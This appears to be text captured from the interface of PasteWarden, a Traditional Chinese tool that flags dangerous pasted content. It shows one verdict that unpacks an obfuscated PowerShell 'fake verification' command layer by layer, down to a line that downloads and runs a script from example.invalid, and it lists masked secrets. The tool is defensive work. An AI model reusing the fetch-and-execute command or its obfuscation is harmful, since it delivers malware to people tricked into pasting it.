 PasteWarden
@paste-warden/ui
外觀
跟隨系統 淺色 深色
語言
跟隨系統 繁體中文 English
判定結果
已隔離
這段內容很可能是攻擊手法，PasteWarden 已經把它攔下。
指令判定
惡意
風險分數
92 / 100
判定理由
會下載並執行網路上的程式碼（下載後直接執行）
用 powershell 的隱藏視窗參數執行
指令經過多層混淆（跳脫字元、Base64、字串拼接）
常見的「假驗證」手法：要你按 Win+R 貼上
指令會連到
example.invalid
洋蔥視圖
一層一層剝開混淆，看看這段指令真正會做什麼。
展開下一層 全部展開 從頭播放
已展開 4 / 4 層
第 1 層 caret 移除了 14 個 ^ 跳脫字元
powershell -w hidden -enc aQBleAAgACgAJwBpAHcAJwArACcAcgA
gAGUAeABhAG0AcA…
第 2 層 encoded_command
解開 -EncodedCommand（UTF-16LE Base64）
iex ('iw'+'r exam'+'ple.inv'+'alid/verify.ps1')
第 3 層 concat 合併了 3 段字串拼接
iex ('iwr https://example.invalid/verify.ps1')
第 4 層 unwrap 展開被當成指令執行的字串
最內層：實際內容
iwr https://example.invalid/verify.ps1 | i
ex
判定結果
請注意
這段內容有可疑之處，使用前請再確認。
指令判定
可疑
風險分數
41 / 100
判定理由
會執行計算機程式（calc），但沒有其他攻擊特徵
隱藏字元
含有 2 個零寬字元
偵測到的機密 3
這裡只顯示遮罩後的值。
身分證字號
規則: tw-national-id
A1*******9
信用卡號
規則: credit-card
4111 **** **** 1111
API 金鑰
規則: openai-key
sk-p…****…Q3x